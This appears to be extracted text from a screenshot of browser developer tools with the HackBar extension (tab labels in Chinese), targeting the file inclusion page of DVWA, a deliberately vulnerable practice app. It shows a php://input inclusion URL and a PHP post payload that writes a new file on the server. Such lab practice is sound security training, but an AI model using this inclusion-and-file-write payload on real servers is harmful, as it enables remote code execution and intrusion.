 查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
Split URL
Execute
http://dvwa.test:8888/vulnerabilities/fi/
?page=php://input
Post data Referer User Agent Cookies Add Header Clear All
<?php fputs(fopen('info.php','w'),'<?php phpinfo();?>')?>